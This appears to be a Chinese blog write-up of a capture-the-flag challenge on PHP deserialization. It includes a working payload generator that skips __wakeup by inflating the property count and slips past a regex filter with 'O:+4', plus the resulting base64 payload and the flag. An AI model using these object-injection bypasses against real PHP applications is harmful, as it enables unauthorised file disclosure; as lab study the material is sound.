攻防世界21-Web_php_unserialize-CTFWeb
攻防世界21-Web_php_unserialize-CTFWeb
跟反序列化有关
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>
审计一下,对Demo这个类进行序列化并base64加密,赋值给var
提示了the secret is in the fl4g.php,因此目的是__destruct()中高亮显示出 fl4g.php,但是$this->file != 'index.php'就是index.php,所以要绕过wakeup,之前提到过绕过方法就是当成员属性数目大于实际数目时可绕过wakeup方法
第二,注意到,preg_match('/[oc]:\d+:/i', $var),还有个正则匹配,意思是o或c:几个数字:,末尾的i==> 修饰符,表示忽略大小写,可以用+号来进行绕过。
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
$a = new Demo('fl4g.php');
echo serialize($a);
?>

需要注意的是,s:10,他其实是有10个字符,并不是Demofile而是'\x00Demo\x00file'中间不是空格(\x20),而是字符,所以不能复制结果,而要一次性转化。
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
$b = new Demo('fl4g.php');
$a = serialize($b);
$a = str_replace('O:4','O:+4',$a);
$a = str_replace('1:{','3:{',$a);
echo base64_encode($a);
?>

TzorNDoiRGVtbyI6Mzp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==

ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}
- 感谢你赐予我前进的力量
赞赏者名单
因为你们的支持让我意识到写文章的价值🙏
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Matriy
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果